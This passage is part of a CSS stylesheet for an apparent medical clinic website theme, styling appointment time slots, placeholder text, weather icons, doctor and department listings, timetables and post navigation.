	z-index: 4;
	-moz-opacity: 0;
	filter: alpha(opacity: 0);
	opacity: 0;
	}
select :disabled {
    background-color: red;
}

.iva-timeslot-radio{
	border:3px solid #ffffff;
	margin:0 5px 10px 0;
	display:none;
	cursor:pointer;
	float:left;
}

.iva-appt-time-slot, .iva-appt-hide-slot {
    font-size: 13px;
    margin: 0 8px 8px 0;
    position: relative;
    text-align: center;
	padding:10px 12px;
	cursor:pointer;
    color: #666666;
	background-color:#ededed;
}

.iva-appt-hide-slot.hide-time-slot{
	cursor: not-allowed;
	background-color:#eeeeee;
	color:#cccccc;
}

.iva-appt-time-slot.iva-booked-slot {
	cursor: default;
	background-color:#F2DEDE;
	color:#B54442;
}
.iva-appt-time-slot-selected { background-color:#1da0d6; color:#ffffff;}
.iva_appt_time_slots { display:inline-block; width:33.3%; }

.iva_appt_checkbox {display: inline-block; float: left;}
.iva-appt-time-slot i ,.iva-appt-hide-slot i { margin-right: 5px; }
.appt_field.hide { display:none; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
* Appointment Form
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

::-webkit-input-placeholder {
  color: #000;
  opacity: 0.5;
  -webkit-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:-moz-placeholder {
  color: #000;
  opacity: 0.5;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
::-moz-placeholder {
  color: #000;
  opacity: 0.5;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:-ms-input-placeholder {
  color: #000;
  opacity: 0.5;
  -ms-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

/* Place Holder CSS for Focus */
:hover::-webkit-input-placeholder {
  opacity: 0.75;
  -webkit-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:hover:-moz-placeholder {
  opacity: 0.75;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:hover::-moz-placeholder {
  opacity: 0.75;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:hover:-ms-input-placeholder {
  opacity: 0.75;
  -ms-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

/* Place Holder CSS for Focus */
:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:focus:-moz-placeholder {
  opacity: 0;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:focus::-moz-placeholder {
  opacity: 0;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}
:focus:-ms-input-placeholder {
  opacity: 0;
  -ms-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}


.iva-date-wrap{
	position: relative;
	background-color: #1da0d6;
	padding: 30px 20px;
	overflow: hidden;
	color: #fff;
	font-size: 13px;
}
.iva-date {	text-align: left; }
.iva-date > span{ display: block; }
.iva-calDate { font-size: 72px; line-height: 80px; font-weight: 900; }
.iva-calMonth { font-size: 18px; line-height: normal; }
.iva-calYear { font-size: 18px; }

.appt_information small { display:block; }
#weather {
	width: auto;
	margin: 0px auto;
	text-align: right;
	text-transform: uppercase;
}

#weather h2 {
	margin: 0 0 8px;
	color: #ffffff;
	font-size: 40px;
	font-weight: 300;
	text-align: right;
	text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15);
}

#weather ul { line-height: normal; margin: 0; padding: 0; }

#weather li {
	display: block;
}

#weather .currently {
	margin: 0;
}

.iva-calWrap {
	position: absolute;
	top: 0;
	left: 0;
	color:#ffffff;
	font-size: 26px;
	font-weight:bold;
}

/* Weather icons*/
@font-face {
    font-family: 'weather';
    src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
    src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
    font-weight: normal;
    font-style: normal;
}


.wi {
  color: #ffffff;
  font-family: weather;
  font-size: 60px;
  font-weight: normal;
  font-style: normal;
  line-height: 1.0;
}

.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
* Doctor Single Page
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

.doctor-columns {
	position: relative;
	width:33%;
	display:inline-block;
	vertical-align: top;
}

.doctor-profile {
	position: relative;
	margin-bottom:40px;
	background-color:#ffffff;
}

.doctor-profile .one_half , .doctor-profile .three_fourth { margin-bottom: 0; }

.vr_dr_separator {
	border-left: 1px solid #ddd;
	height: 100%;
	margin: 22% 0 22% 0;
	position: absolute;
}

.doctor-meta-data { padding:20px 0; }
.doctor-meta-data .dr_socials { display: inline-block; }
.doctor-custom-meta span,
.doctor-meta > span {
	color: #333333;
	display: inline-block;
	font-weight: bold;
	padding: 0;
	width: 30%;
}

.doctor-details .doctor-meta {
	border-bottom: 1px solid #e6e6e6;
	padding: 10px 0;
}

.doctor-custom-meta p{
	margin-bottom: 0;
	padding-bottom: 15px;
}

.clinichrs-title h4{
	margin-bottom:20px;
	font-weight: bold;
}

.clinichrs-desc {
    line-height: normal;
    margin-bottom: 20px;
}

.more-labels {
	background-color: #e4ebef;
	padding: 40px 0;
}

.more-labels .fancy-title {
	font-size:16px;
	font-weight: 600;
	line-height: 28px;
	margin-bottom: 30px
}

.more-labels:before,
.more-labels:after {
	clear:both;
	content:"";
	display:table;
}

.doctor-list-wrapper,
.dept-list-wrapper {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: stretch;
    margin: 0 -15px 0 -15px;
}
.doctor-list-wrapper .doctor-list,
.dept-list-wrapper .dept-list {
    position: relative;
    flex-grow: 0;
    flex-basis: calc(25% - 40px);
    text-align: center;
    margin: 20px;
	background-color:#ffffff;
	box-shadow: 0 0 20px 10px rgba(0,0,0,0.04);
    border-radius: 5px;
}

.owl-carousel.doctor-list-wrapper .doctor-list {
	background-color: transparent;
	box-shadow: none;
}

.dept_img {
	background-color:#f0f0f0;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.custompost_details {
	background-color: #ffffff;
}
.dept-desc {
    padding: 20px;
}
.doctor-desc {
	padding: 20px;
	text-align: center;
}
.doctor-desc > span {
	display: block;
	padding-bottom: 8px;
	word-wrap: break-word;
}
.doctor-list .entry-title {
	margin-bottom: 0px;
	font-size: 14px;
	font-weight: bold;
}
.dr-title {
	margin: 0 0 5px 0;
	font-size: 16px;
	font-weight: 600;
}

.doctor-item:hover .doctor-thumb {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	opacity: 0.7;
}


.doctorpost_entry { overflow: hidden;}
.custompost_thumb img {
	max-width:100%;
	height:auto;
	display: block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
	 overflow: hidden;
}

.custompost_thumb { position:relative;}

.custompost_thumb .imgoverlay {
	display:block;
	position:absolute;
	background:url('images/hover_image.png') center center no-repeat transparent;
	z-index:2;
}

.featured-doctor {
	position:relative;
	border-radius: 0px 0px 4px 4px;
	-moz-border-radius: 0px 0px 4px 4px;
	-webkit-border-radius: 0px 0px 4px 4px;
	box-shadow: 0 0 2px 1px rgba(0,0,0,0.15);
	-moz-shadow: 0 0 2px 1px rgba(0,0,0,0.15);
	-webkit-box-shadow: 0 0 2px 1px rgba(0,0,0,0.15);
}
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Doctor list Table */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.at-doctorlist-table-wrapper, .at-rev-table-wrapper { margin: 0 0 45px; position: relative; }
.at-doctorlist-table-wrapper .at-doctorlist-table,
.at-rev-table-wrapper .at-rev-table {
    border-collapse:collapse;
    border-spacing: 0;
    width:100%;
	border: medium none;
}
.at-doctorlist-table-wrapper .at-doctorlist-table thead th,
.at-rev-table-wrapper .at-rev-table thead th {
    border-bottom: 3px solid #1da0d6;
    color:#3B3B3B;
    text-align:left;
    font-size:14px;
    font-weight: 600;
    padding: 20px 0 15px 45px;
	border-width: 0 0 3px 0;
    position:relative;
}
.at-doctorlist-table-wrapper .at-doctorlist-table thead th:first-child,
.at-rev-table-wrapper .at-rev-table thead th:first-child { padding-left:0; }
.at-doctorlist-table-wrapper .at-doctorlist-table tbody td:first-child,
.at-rev-table-wrapper .at-rev-table tbody td:first-child { padding-left:0; }
.at-doctorlist-table-wrapper .at-doctorlist-table tbody td,
.at-rev-table-wrapper .at-rev-table tbody td  {
    border-bottom: 1px solid rgba(0,0,0,0.07);
	border-width: 0 0 1px 0;
    font-size:14px;
    line-height:18px;
    padding:15px 0 15px 45px;
	vertical-align: middle;
}
.at-doctorlist-table-wrapper .at-doctorlist-table tbody td a,
.at-rev-table-wrapper .at-rev-table tbody td a {
    color: #1da0d6;
    text-decoration:none;
    transition: all 0.3s ease 0s;
	font-weight: 500;
}
.at-doctorlist-table .photo img {
	width: 3rem;
	height: 3rem;
	margin: 0 auto;
	border-radius: 7rem;
}

/* ------------------------------------------------------
Departments List
------------------------------------------------------- */
.dept-list { position: relative; margin-bottom: 45px !important; }
.dept-desc { }
.dept-desc > span {
	display: block;
	font-size: 11px;
	color: #666666;
	text-align: center;
}
.dept-title {
	font-size: 18px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
}
.dept-shortinfo{
	margin-bottom: 20px;
}
.dept_img img { margin: 0 0 25px 0; display: block;; }
.more-link { margin-top: 20px; position: relative; font-size: 14px; font-weight: 600; transition: all 0.3s ease 0s;}
.more-link span:after {
    content: '\f105';
    font-family: FontAwesome;
    position: absolute;
    right: -5px;
    opacity: 0;
    transition: all 0.2s ease;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Department Single
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

.dept-wrap {
	background-color: #ffffff;
	position: relative;
	margin: 0 auto 20px auto;
	overflow: hidden;
	display:table;
	width: 100%;
}

.dept-details {
    display: table-cell;
    margin: auto;
    vertical-align: middle;
	width: 30%;
}

.dept-icn {
	margin: 0 auto;
	display: table;
}

.dept-title > h1 {
	text-align: center;
	font-size: 18px;
	line-height: normal;
}
.dept-image {
    display: table-cell;
	margin: 0 auto;
	vertical-align: middle;
	background:url("images/pattern-light.svg") repeat scroll 0 0 #dddddd;
}
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
* Doctors Sortable
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/
.doctor-item { display: table; }
.doctor_sort{
	position: relative;
	z-index: 999;
}
.doctor_sort > ul ul {
	display: none;
}
.doctor_sort > ul li:hover > ul {
	display: block;
}
.doctor_sort > ul {
	display: block;
	background: #1da0d6;
	padding: 0;
	margin: 0 0 30px 0 !important;
	list-style: none;
	position: absolute;
	cursor: pointer;
	width: 30em;
}
.doctor_sort > ul:after {
	content: ""; clear: both; display: block;
}
.doctor_sort > ul li {
	float: left;
	width: 100%;
	display: inline-block;
}
.doctor_sort > ul li:hover {
	background: #1da0d6;
}
.doctor_sort > ul li:hover a {
	color: #8F8F8F;
}

.doctor_sort > ul li span {
	display: block;
	padding: 12px 20px;
	color: #FFFFFF;
	text-decoration: none;
	font-size: 12px;
}
.doctor_sort > ul li ul li a {
	display: block;
	padding: 12px 20px;
	color: #757575; text-decoration: none;
	font-size: 12px;
}
.doctor_sort > ul ul {
	background: #FFFFFF; border-radius: 0px; padding: 0;
	position: absolute; top: 100%;
	margin: 0;
	-moz-box-shadow: 0 8px 16px -6px #333333;
	-webkit-box-shadow: 0 8px 16px -6px #333333;
	box-shadow: 0 8px 16px -6px #333333;
}
.doctor_sort > ul ul li {
	float: none;
	display:inline-block;
	width:50%;
	border-bottom: 1px solid #EEEEEE; position: relative;
	list-style: none;
}
.doctor_sort > ul ul li a {
	padding: 10px 15px;

}
.doctor_sort > ul ul li a:hover {
	background: #1da0d6;
	color: #FFFFFF;
}

.doctor_sort > ul ul ul {
	position: absolute; left: 100%; top:0;
}
.doctor_sort > ul ul li.active {
	background: #1da0d6;
	color: #FFFFFF;
}
.doctor_sort > ul ul li.active a { 	color: #FFFFFF;}

.doctor_sort .doctor-item { margin:0; }
.icn-dr-sort {
	position: absolute;
	color: rgb(255, 255, 255);
	right: 10px;
	top: 13px;
}

/* Gallery Template & Signle Page
=========================================================== */

.gallery-list { position:relative;}
.gallery-desc {
	background-color: #ffffff;
	padding: 10px;
	overflow: hidden;
	border:1px solid #dddddd;
	border-width: 0 1px 1px 1px;
	-webkit-border-radius: 0px 0px 4px 4px;
	   -moz-border-radius: 0px 0px 4px 4px;
	        border-radius: 0px 0px 4px 4px;
}
.gallery-desc > span { display: block; font-size: 11px; }
.gallery-list .entry-title { margin-bottom:0px; font-size:14px;  }
.gallery-list:hover .gallery-desc { background-color:#1da0d6; }
.gallery-list:hover .gallery-desc * { color:#ffffff; }
.gallery-list:hover .gallery-desc span { color:rgb(255,255,255) }
.gallery-list:hover .gallery-desc span { color:rgba(255,255,255,0.8) }

.gallery-details span {
	float: left;
	margin: 0 2px 2px 0;
	font-weight: normal;
	padding: 5px 10px;
	width: 46%;
}
.gallery-meta{ text-transform: uppercase;}
.gallery-postimg { position:relative; float: left; margin: 6px;}
.gallery-wrap:before,
.gallery-wrap:after {
	clear:both;
	content:"";
	display:table;
}

/* Blog Post Carousel
=========================================================== */

.blogpost-list { position:relative;}
.blogpost-desc {
	background-color: #ffffff;
	padding: 10px;
	overflow: hidden;
	border:1px solid #dddddd;
	border-width: 0 1px 1px 1px;
	-webkit-border-radius: 0px 0px 4px 4px;
	   -moz-border-radius: 0px 0px 4px 4px;
	        border-radius: 0px 0px 4px 4px;
}
.blogpost-desc > span { display: block; font-size: 11px; }
.blogpost-desc > h5 { margin: 0 !important; }
.blogpost-title { margin-bottom: 0px; font-size: 14px; font-weight: bold;}
.blogpost-list .entry-title { margin-bottom:0px; font-size:14px;  }
.blogpost-list:hover .blogpost-desc { background-color:#1da0d6; }
.blogpost-list:hover .blogpost-desc * { color:#ffffff; }
.blogpost-list:hover .blogpost-desc span { color:rgb(255,255,255) }
.blogpost-list:hover .blogpost-desc span { color:rgba(255,255,255,0.8) }
.blogpost-item{ margin: 0 5px; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
* Columns for Doctor Template
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

.col_half     { width: 50%; }
.col_third    { width: 33.3%; }
.col_fourth   { width: 24.9%; }
.col_fifth    { width: 20%; }
.col_sixth    { width: 16.6%; }
.col_three_fourth { width: 74.5%; }
.col_twothird     { width: 66%; }

.col_half, .col_third, .col_twothird, .col_fourth, .col_three_fourth, .col_fifth{
	position: relative;
	float: left;
}

.end { margin-right: 0 !important; }
.end:after { clear: both; content: ''; display: block; }

.col_half:after ,
.col_third:after ,
.col_twothird:after ,
.col_fourth:after ,
.col_three_fourth:after ,
.col_fifth:after { clear: both; content: ''; display: block; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
 * Appointment Callout Error
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/
/*.iva_name.error,.iva_email.error,.iva_date.error, .iva_phone.error { */
.iva_apptform_wrap .error{
	border-bottom: 2px solid #E14D43;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
 * Next previous navigation
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

.iva-np-headwrap {
	display: table;
	min-height: 100px;
	margin-bottom: 40px;
	background:url("images/pattern-light.svg") repeat scroll 0 0 #dddddd;
	width:100%;
	position:relative;
}

.iva-np-allitems {
	background-color:#1da0d6;
	display:table-cell;
	width:100px;
	min-height:100px;
	vertical-align:middle;
	z-index:2;
	text-align:center;
}
.iva-np-allitems a { color:#ffffff; margin: auto; vertical-align:middle; }

.iva-np-title { display:table-cell; vertical-align:middle; margin: 0 auto; text-align: center; z-index:1; }
.iva-np-title h2 { margin-bottom: 0; font-weight: bold;}

.iva-np-navs { display: table-cell; width:100px; min-height:100px; background-color:#ffffff; z-index:3;}
.iva-np-pagination { vertical-align:middle; margin: auto 0; display:table; background-color: #f6f6f6;}
.iva-np-pagination i { padding:38px 17px; }

.iva-np-pagination a { display:table-cell; color:#666666; }

.iva-np-pagination a:hover,
.iva-np-pagination a:hover { color:#1da0d6 }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
 * Clinic Hours
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

.doctors-meta .vr_dr_separator { width:1px; height:100%; background-color:#dddddd; position:absolute; right:0; top:0; bottom:0; }

.clinichours,
.clinichours p {
	border-color:#444444;
}

.doctor-hours {
	margin-bottom:20px;
	padding:20px
}

.doctor-hours {
	background-image: url(http://www.aivahthemes.com/wp-content/themes/lifecare/images/time_icon.png);
	background-position: bottom right;
	background-repeat: no-repeat;
	overflow: hidden
}
.clinichours {
    clear: both;
    display: block;
    position: relative;
	text-align:center;
}

.clinichours span.days {
    display: block;
    vertical-align: middle;
	font-family: 'Patua One', Georgia, Serif;
	font-size:16px;
}
.clinichours span.hours {
    display: block;
}
.clinichours p {
    display: block;
    margin: 0;
    overflow: hidden;
    padding: 0 0 15px 0;
}


.nogroup span.days {
    display: inline-block;
    float: left;
    text-align: left;
    vertical-align: middle;
    width: 40%;
}
.nogroup span.hours {
    display: inline-block;
    float: right;
    text-align: right;
    width: 60%;
}
.nogroup p {
    display: block;
    margin: 0;
    overflow: hidden;
    padding: 5px 0;
}
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Post Navigation */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.navigation-section {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	width: 100%;
}
.navigation-post {
	background: url(images/line_pat.png) left top;
	overflow: hidden;
	margin: 40px 0 70px;
	font-size: 14px;
}
.nav-previous {
	width: 50%;
	float: left;
	text-align: left;
}
.nav-next {
	width: 49.9%;
	float: right;
	text-align: right;
}
.nav-previous .innerlinks,
.nav-next  .innerlinks {
	padding: 30px 40px;
	text-decoration: none;
}
.nav-previous .innerlinks a,
.nav-next  .innerlinks  a {
	text-decoration: none;
	color: #2f2f2f;
}
.nav-previous .innerlinks a:hover,
.nav-next  .innerlinks  a:hover {
	text-decoration: none;
	color: #666666;
}
.innerlinks p {
	line-height: 18px;
	margin-bottom: 0px;
}
.nav-icon-left  {
	width: 25px;
	height: 22px;
	float: left;
	margin-right: 10px;
}
.nav-icon-left  i{
	line-height: 20px;
}
.nav-icon-right {
	width: 25px;
	height: 22px;
	float: right;
	margin-left: 10px;
}
.nav-icon-right i{
	line-height: 20px;
}

/* Related Posts */

.rp-item { border:1px solid #eeeeee; }
.rp-desc { background-color: #ffffff; color: #666666; overflow: hidden; text-align: center; padding: 20px 0; }
.rp-title { margin: 0; padding: 0 10px; font-size: 14px; }

/* Gender style */
.iva-gender-option {
	border:1px solid #dddddd;
	margin:0 5px 10px 0;
	cursor:pointer;
	float:left;
	padding:1px;
	width:50px;
	height:50px;
	text-align: center;
	line-height: 50px !important;
	border-radius:	100%;
	-moz-border-radius:	100%;
	-webkit-border-radius:	100%;
}
.iva-gender-option-selected  { border:1px solid #A2CF32; opacity:1; background-color:#e0efbc; }
.iva-gender-option:hover     { opacity:.8; }

/* Time Table and Doctor sortable */
.iva_dr_sort,
.iva_tt_sort{
	position: relative;
	z-index: 999;
}
.iva_dr_sort > ul ul,
.iva_tt_sort > ul ul {
	display: none;
}
.iva_dr_sort > ul li:hover > ul ,
.iva_tt_sort > ul li:hover > ul{
	display: block;
}
.iva_dr_sort > ul,
.iva_tt_sort > ul {
	display: block;
	background: #1da0d6;
	padding: 0;
	margin: 0 0 30px 0 !important;
	list-style: none;
	position: relative;
	cursor: pointer;
	max-width: 30em;
}
.iva_dr_sort > ul:after,
.iva_tt_sort > ul:after {
	content: ""; clear: both; display: block;
}
.iva_dr_sort > ul li,
.iva_tt_sort > ul li  {
	float: left;
	width: 100%;
	display: inline-block;
}
.iva_dr_sort > ul li:hover,
.iva_tt_sort > ul li:hover {
	background: #1da0d6;
}
.iva_dr_sort > ul li:hover a,
.iva_tt_sort > ul li:hover a {
	color: #1da0d6;
}
.iva_dr_sort > ul li span,
.iva_tt_sort > ul li span {
	display: block;
	padding: 15px 20px;
	color: #FFFFFF;
	text-decoration: none;
	font-size: 14px;
}
.iva_dr_sort > ul li ul li a,
.iva_tt_sort > ul li ul li a {
	display: block;
	padding: 12px 20px;
	color: #757575; text-decoration: none;
	font-size: 12px;
}
.iva_dr_sort > ul ul,
.iva_tt_sort > ul ul {
	background: #FFFFFF; border-radius: 0px; padding: 0;
	position: absolute; top: 100%;
	margin: 0;
	-moz-box-shadow: 0 8px 16px -6px #333333;
	-webkit-box-shadow: 0 8px 16px -6px #333333;
	box-shadow: 0 8px 16px -6px #333333;
}
.iva_dr_sort > ul ul li,
.iva_tt_sort > ul ul li {
	float: none;
	display:inline-block;
	width:50%;
	border-bottom: 1px solid #EEEEEE; position: relative;
	list-style: none;
}
.iva_dr_sort > ul ul li:nth-child(even),
.iva_tt_sort > ul ul li:nth-child(even) { border-left: 1px solid #EEEEEE;}

.iva_dr_sort > ul ul li a,
.iva_tt_sort > ul ul li a {
	padding: 10px 15px;

}
.iva_dr_sort > ul ul li a:hover,
.iva_tt_sort > ul ul li a:hover {
	background: #1da0d6;
	color: #FFFFFF;
}
.iva_dr_sort > ul ul ul ,
.iva_tt_sort > ul ul ul {
	position: absolute; left: 100%; top:0;
}
.iva_dr_sort > ul ul li.active,
.iva_tt_sort > ul ul li.active {
	background: #1da0d6;
	color: #FFFFFF;
}
.iva_dr_sort > ul ul li.active a ,
.iva_tt_sort > ul ul li.active a { 	color: #FFFFFF;}

.iva_dr_sort .doctor-item,
.iva_tt_sort .doctor-item { margin:0; }

.icn-dr-sort {
	position: absolute;
	color: rgb(255, 255, 255);
	right: 10px;
	top: 13px;
}
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Tempate Time Table */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
table.iva_time_table     {
	width: 100%;
	font-size: 12px;
	color: #777;
	margin-top: 30px;
	border: none;
	line-height: normal;
	border-collapse: separate !important;
	border-spacing: 2px !important;
	background-color: #fff;
}
table.iva_time_table thead tr {
	background-color: #f0f0f0 !important;
}
table.iva_time_table tbody tr:nth-child(even) {background: #f0f0f0;}
table.iva_time_table tbody tr:nth-child(odd) {background: #ffffff;}

table.iva_time_table th {
	width: 12.5%;
	padding: 10px 15px 12px;
	letter-spacing: normal;
}

table.iva_time_table th,
table.iva_time_table td {
	border: none;
	font-size: 14px;
	font-weight: normal;
	line-height: normal;
	color: #343434;
	text-align: center;
	vertical-align: middle;
}
table.iva_time_table td {
    width: 12.5%;
    vertical-align: middle;;
    height: 31px;
    border: none;
    padding: 0;
}
table.iva_time_table td.iva_tt_info{
	background:#1da0d6;
	color:#fff;
	font-size:12px;
	vertical-align: top;
}

table.iva_time_table td.iva_tt_info:hover{
	background-color:#2b699a;
}
table.iva_time_table tfoot {
	background-color: #F3F3F3;
	}

.iva_time_table.alignleft    {
	float:left; margin:3px 15px 20px 3px;
}

.iva_time_table.alignright   { float:right; margin:3px 3px 20px 15px;	}

.iva_time_table.aligncenter  {
	display:table;
	clear:both;
	margin:0 auto;
	padding:2px;
	margin-bottom: 20px;
	text-align:center;
}

.iva_time_table p{
	margin-bottom:0px;
}

.iva_tt_details {
	padding: 12px;
}

.iva_tt_details span {
	display:block;
}

/* Timetable Responsive Style */

.iva_tt_responsive{ display:none; }

.iva_tt_responsive_wrap{
	background-color:#FFFFFF;
	width: 100%;
}

.iva_tt_responsive_wrap h3 {
	margin: 0;
	text-transform: capitalize;
	color: #222;
	font-size: 14px;
	font-weight: bold;
	margin: 20px 0 10px;
}

.iva_tt_responsive_wrap ul{
	margin: 0;
	padding: 0;
}

.iva_tt_responsive_wrap li{
	list-style: none;
	padding: 10px 0;
	border-bottom: 1px solid #eeeeee;
	line-height: 25px;
}

.iva_tt_rs_details{
	display: table;
	width: 100%;
}

.iva_tt_left {
	display: table-cell;
	vertical-align: middle;
}
.iva_tt_right {
	text-align: right;
	display: table-cell;
	vertical-align: middle;
}

.iva_tt_dpts { color: rgba(255,255,255,0.7); margin-bottom: 5px;}
.iva_tt_dctrs {
	margin: 5px 0;
	cursor: pointer;
	color: #ffffff !important;
	font-weight: 600;
}
.iva_tt_dctrs:hover {text-decoration: underline;}

.iva_tt_hr {
	margin: 0;
	background-color: rgba(255,255,255,0.2);
}
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
 * Appointment Widget
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/
#iva_appointment_widget input[type="text"]{
	padding:10px;
	background-color:#ffffff;
	width:100%;
	border:1px solid #dddddd;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}

.iva_appt_vertical{
	margin-bottom: 15px;
}
.iva_appt_name.error,
.iva_appt_email.error,
.iva_appt_date.error,
.iva_appt_phone.error{
	border: 2px solid #E14D43 !important;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}



/*=== Share this post ==== */

.sharing-box {
	display: table;
	width: 100%;
	padding: 15px 0;
	margin-bottom: 40px;
	border: 1px solid rgba(0,0,0,0.07);
	border-width: 1px 0 1px 0;
}

.sharing-box h4 {
	display: table-cell;
	font-size: 14px;
	vertical-align: middle;
	margin-bottom: 0px;
	letter-spacing: 0.2em;
}

.sharing-box-ico {
	display: table-cell;
	vertical-align: middle;
	float: right;
	font-size: 11px;
	margin: 0;
	list-style: none outside none;
}

.sharing-box-ico li{
	display: inline-block;
	position: relative;
	padding:0 20px;
	margin: 0;
    border-left: 1px solid rgba(0,0,0,0.07);
}

.sharing-box-ico li:first-child { border: none; }
.sharing-box-ico li a { color: #999999; }
.sharing-box-ico li a:hover { color: #222222; }
